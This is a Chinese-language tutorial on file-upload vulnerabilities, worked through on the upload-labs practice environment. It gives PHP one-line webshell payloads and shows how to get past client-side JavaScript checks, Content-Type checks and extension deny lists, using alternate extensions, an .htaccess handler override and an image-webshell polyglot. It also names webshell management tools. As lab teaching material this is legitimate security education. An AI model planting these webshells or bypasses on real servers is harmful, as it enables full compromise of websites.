文件上传漏洞
一、文件上传漏洞
文件上传漏洞服务端代码未对客户端上传的文件进行严格的验证,导致漏洞。非法用户可以利用上传的恶意文件控制整个网站,这个恶意文件被称为 WebShell ,也可以称为一种网页后门。
1.1常见的WebShell有哪些?
- 拥有较完整功能的webshell,我们一般称为大马。
- 功能简易的webshell称为小马。
- 除此之外还存在一句话木马、菜刀马、脱库马等等的名词,是对于webShell功能或者特性的简称。
1.2 一句话木马演示
<?phpeval(%_POST['data']);?>#一句话源代码
- 将上面代码保持为hello.php并将他放在下面目录中:




- 使用WebShell管理工具,创建连接并连接它:


- 连接成功后就可以查看服务器目录了。

1.2 文件上传漏洞可以利用需满足三个条件
- 文件可上传
- 上传文件可已被web容器解释执行
- .上传路径可知
1.3 文件上传导致的危害
1、上传的文件是web脚本语言,服务器的web容器解释并执行了用户上传的脚本,脚本语言执行。
2、上传文件是Flash的策略文件crossdomain.xml,黑客用以
控制Flash在该域下的行为(其他通过类似方式控制策略文件的情况类似)。 3、上传文件是病毒、木马文件,黑客用以诱骗用户或者管理员下载执行。
4、上传文件是钓鱼图片或者包含了脚本的图片,在某些版本的浏览器中会被作为脚本执行,被用于钓鱼和欺诈。
5、上传文件作为一个入口,溢出服务器的后台处理程序,如图片解析模块。
6、上传一个合法的文本文件,但是其内容是php脚本,通过文件包含使这个文本文件以脚本格式执行。可查看服务器目录,服务器中的文件,执行系统命令、代码等。
二、常用工具
2.1 搭建upload-labs环境
下载:https://github.com/c0ny1/upload-labs
2.2 工具准备
- 中国蚁剑(AntSword)
- 哥斯拉
三、文件上传绕过
3.1 客户端绕过
如果客户端JS脚本有加限制(例如上传图片,JS脚本显示了只能上传图片格式,不能上传.php后缀的文件)。
3.1.1 实战练习 :upload-labs/Pass-01/
- 上传文件源码:
<?phpeval(%_POST['data']);?>

- 直接上传一个一句话木马文件,弹窗提示:该文件不允许上传,请上传.jpg|.png|.gif类型的文件,当前文件类型为:.pHp

- 查看源码:知道只是在客户端用JS做了过滤限制。


<script type="text/javascript">functioncheckFile(){var file = document.getElementsByName('upload_file')[0].value;if(file ==null||file==""){alert("请选择要上传的文件!");returnfalse;}//定义允许上传的文件类型var allow_ext =".jpg|.png|.gif";//提取上传文件的类型var ext_name = file.substring(file.lastIndexOf("."));//判断上传文件类型是否允许上传if(allow_ext.indexOf(ext_name)==-1){var errMsg ="该文件不允许上传,请上传"+ allow_ext +"类型的文件,当前文件类型为:"+ ext_name;alert(errMsg);returnfalse;}}</script> - 解决办法:- 先将一句话木马文件hello.php修改后缀变成hello.png.。- 使用BurpSuite工具拦截上传请求。- 将请求里面的hello.png修改成hello.php,然后放行请求。

- 最后上传成功后回显,并可以查看到上传文件的地址。最后使用AntSword工具创建连接,就可以直接访问服务器。

3.2 服务器端文件类型检查
服务器在后台对上传文件的Content-Type进行了检查。发现如果不是运行上传范围内的content-Type类型就拒绝上传。
3.2.1 实战练习 :upload-labs/Pass-02/

- 绕过步骤:- 上传hello.php,使用BurpSuite拦截请求。- 将请求里面的Content-Type内容进行修改,如image/png、image/jpeg等等。 然后放行

3.3 文件后缀绕过
一些WAF对文件后缀进行了限制。
3.3.1 只限制了少量后缀情况
如果.php后缀被限制,可以尝试:.php3、php4、.PHp(修改大小写)、.phtml、.pht等后缀,WebShell的内容一样。
其中.phtml、.pht后缀的内容可以写成这样:
<scriptlanguage="php">eval($_POST['data']);</script>
3.3.2 实战练习 :upload-labs/Pass-03/

- 上传hello.php或hello.pHp提示是不允许上传的类型

- 修改后缀为**.php3**,则上传成功。最后可以使用Antsword这类工具进行连接,登录到服务器端。

- 题目的PHP代码如下:

3.3.3 大量的文件后缀被限制
- 除了限制 ‘.asp’,‘.aspx’,‘.php’,‘.jsp’ 以外 .php3、php4、.PHp(修改大小写)、.phtml、.pht等后缀 也都被限制列。
- 这个时候如果是apache服务器,可以尝试上传 .htaccess后缀文件。文件内容为:
<FilesMatch"png">setHandler appliaction/x-httpd-php</FileMatch> - 该文件上传后,所在目录中名字包含png的文件将会被当做php代码解析。
3.3.4 实战练习 :upload-labs/Pass-04/

- 题目源码:

$is_upload=false;$msg=null;if(isset($_POST['submit'])){if(file_exists(UPLOAD_PATH)){$deny_ext=array(".php",".php5",".php4",".php3",".php2","php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2","pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf");$file_name=trim($_FILES['upload_file']['name']);$file_name=deldot($file_name);//删除文件名末尾的点$file_ext=strrchr($file_name,'.');$file_ext=strtolower($file_ext);//转换为小写$file_ext=str_ireplace('::$DATA','',$file_ext);//去除字符串::$DATA$file_ext=trim($file_ext);//收尾去空if(!in_array($file_ext,$deny_ext)){$temp_file=$_FILES['upload_file']['tmp_name'];$img_path=UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;if(move_uploaded_file($temp_file,$img_path)){$is_upload=true;}else{$msg='上传出错!';}}else{$msg='此文件不允许上传!';}}else{$msg=UPLOAD_PATH.'文件夹不存在,请手工创建!';}} - 通过源码可以知道后台过滤大量的后缀名。- 将WebShell文件修改成后缀为 .png。- 上传 .htaccess 文件。
- 上传WebShell文件成功后,将文件地址保存,方便后续AntSword连接。

- 上传 .htaccess 文件
- 使用AntSword通过WebShell路径连接。

3.4 图片马绕过

服务器在后台使用函数来判断上传的文件内容是否为图片。所以如果是WebShell文件仅仅是修改了后缀,可能会被pass掉。所以,我们上传的内容必须得有真实的图片内容。
- 题目源码:使用getimagesize函数对上传文件的内容进行判断。
functionisImage($filename){$types='.jpeg|.png|.gif';if(file_exists($filename)){$info=getimagesize($filename);$ext=image_type_to_extension($info[2]);if(stripos($types,$ext)>=0){return$ext;}else{returnfalse;}}else{returnfalse;}} - 解决办法:- 将一张正常的图片与WebShell文件合并成一张图片。- 使用CMD的copy /b命令进行合并。
D:\文件上传>copy/b hi.png+hello.php hi_hello.pnghi.pnghello.pHp已复制 1 个文件。

3.4.1 实战练习 :upload-labs/Pass-14/
